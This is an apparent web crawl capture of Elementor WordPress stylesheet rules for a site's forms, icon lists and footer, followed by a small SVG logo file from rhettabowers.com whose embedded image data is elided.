.elementor-field-group>label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-type-html{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-accent);background-image:var(--e-global-color-accent)}.elementor-widget-form .elementor-button[type=submit]{background-color:var(--e-global-color-accent);background-image:var(--e-global-color-accent)}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .e-form__indicators__indicator,.elementor-widget-form .e-form__indicators__indicator__label{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:0}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-field-type-html{padding-bottom:0}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-width:0;border-radius:10px 0 0 10px}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-width:0;border-radius:10px 0 0 10px}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-button{font-family:"Montserrat",Sans-serif;border-radius:0 10px 10px 0;padding:5px}.elementor-2027 .elementor-element.elementor-element-477ca256 .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-primary);background-image:var(--e-global-color-primary);color:#fff}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-button[type=submit]{background-color:var(--e-global-color-primary);background-image:var(--e-global-color-primary);color:#fff}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-button[type=submit] svg *{fill:#fff}.elementor-2027 .elementor-element.elementor-element-477ca256 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-2027 .elementor-element.elementor-element-477ca256 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-button[type=submit]:hover{color:#fff}.elementor-2027 .elementor-element.elementor-element-477ca256 .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-2027 .elementor-element.elementor-element-477ca256 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-2027 .elementor-element.elementor-element-477ca256{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:0}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-field-group.recaptcha_v3-bottomleft,.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-2027 .elementor-element.elementor-element-23431fc .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-2027 .elementor-element.elementor-element-23431fc .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-2027 .elementor-element.elementor-element-23431fc .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-field-type-html{padding-bottom:0}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-width:0;border-radius:10px 10px 0 0}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-width:0;border-radius:10px 10px 0 0}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-button{font-family:"Montserrat",Sans-serif;border-radius:0 0 10px 10px;padding:5px}.elementor-2027 .elementor-element.elementor-element-23431fc .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-primary);background-image:var(--e-global-color-primary);color:#fff}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-button[type=submit]{background-color:var(--e-global-color-primary);background-image:var(--e-global-color-primary);color:#fff}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-button[type=submit] svg *{fill:#fff}.elementor-2027 .elementor-element.elementor-element-23431fc .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-2027 .elementor-element.elementor-element-23431fc .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-button[type=submit]:hover{color:#fff}.elementor-2027 .elementor-element.elementor-element-23431fc .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-2027 .elementor-element.elementor-element-23431fc .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-2027 .elementor-element.elementor-element-23431fc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-2027 .elementor-element.elementor-element-573e9d69:not(.elementor-motion-effects-element-type-background),.elementor-2027 .elementor-element.elementor-element-573e9d69>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-2027 .elementor-element.elementor-element-573e9d69{border-style:solid;border-width:5px 0;border-color:var(--e-global-color-2aaa67f5);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0}.elementor-2027 .elementor-element.elementor-element-573e9d69>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2)}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2)}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2)}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2)}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2)}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-secondary)}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s}.elementor-2027 .elementor-element.elementor-element-58968a7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-2027 .elementor-element.elementor-element-58968a7 .elementor-icon-list-text{transition:color .3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2027 .elementor-element.elementor-element-80704a3{text-align:center}.elementor-2027 .elementor-element.elementor-element-80704a3 img,.elementor-2027 .elementor-element.elementor-element-80704a3 svg{width:20%}.elementor-2027 .elementor-element.elementor-element-4d7f50c{--grid-template-columns:repeat(0,auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-2027 .elementor-element.elementor-element-4d7f50c .elementor-widget-container{text-align:center}.elementor-2027 .elementor-element.elementor-element-4d7f50c .elementor-social-icon{background-color:var(--e-global-color-secondary)}.elementor-2027 .elementor-element.elementor-element-4d7f50c .elementor-social-icon i{color:var(--e-global-color-primary)}.elementor-2027 .elementor-element.elementor-element-4d7f50c .elementor-social-icon svg{fill:var(--e-global-color-primary)}.elementor-2027 .elementor-element.elementor-element-4d7f50c .elementor-social-icon:hover{background-color:var(--e-global-color-38a543db)}.elementor-2027 .elementor-element.elementor-element-4d7f50c .elementor-social-icon:hover i{color:var(--e-global-color-primary)}.elementor-2027 .elementor-element.elementor-element-4d7f50c .elementor-social-icon:hover svg{fill:var(--e-global-color-primary)}.elementor-2027 .elementor-element.elementor-element-d07225a:not(.elementor-motion-effects-element-type-background),.elementor-2027 .elementor-element.elementor-element-d07225a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-secondary)}.elementor-2027 .elementor-element.elementor-element-d07225a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2027 .elementor-element.elementor-element-d07225a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2027 .elementor-element.elementor-element-2c71eb2{text-align:center;color:var(--e-global-color-2aaa67f5)}@media(max-width:1024px){.elementor-2027 .elementor-element.elementor-element-1fa16ef7{padding:40px 20px}.elementor-2027 .elementor-element.elementor-element-30e4c8bc>.elementor-element-populated{padding:10px}.elementor-2027 .elementor-element.elementor-element-573e9d69{padding:50px 20px}}@media(max-width:767px){.elementor-2027 .elementor-element.elementor-element-1fa16ef7{padding:40px 20px}.elementor-2027 .elementor-element.elementor-element-5ed1ec16 .elementor-heading-title{line-height:1.3em}.elementor-2027 .elementor-element.elementor-element-ad2bd86>.elementor-widget-container{margin:0 -30px 0 0}.elementor-2027 .elementor-element.elementor-element-ad2bd86{text-align:center}.elementor-2027 .elementor-element.elementor-element-ad2bd86 .elementor-heading-title{line-height:1.3em}.elementor-2027 .elementor-element.elementor-element-aa83b43>.elementor-widget-container{margin:0 -30px 0 0}.elementor-2027 .elementor-element.elementor-element-aa83b43{text-align:center}.elementor-2027 .elementor-element.elementor-element-573e9d69{padding:30px 20px}.elementor-2027 .elementor-element.elementor-element-38c430b5>.elementor-element-populated{padding:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://rhettabowers.com/wp-content/uploads/2020/03/BowersLogo.svg
body_size: 132781
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 801 801" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;">
    <g transform="matrix(0.24,0,0,0.24,-100.08,-100.08)">
        <g transform="matrix(1,0,0,1,-95,-95)">
            <g id="_.3c.Group.3e." transform="matrix(4.16667,-0,-0,4.16667,512,512)">
                <use xlink:href="#_Image1" x="0" y="0" width="800.16px" height="800.16px" transform="matrix(0.998951,0,0,0.998951,0,0)"/>
            </g>
        </g>
    </g>
    <defs>
        <image id="_Image1" width="801px" height="801px" xlink:href="[data-uri]"/>
    </defs>
</svg>
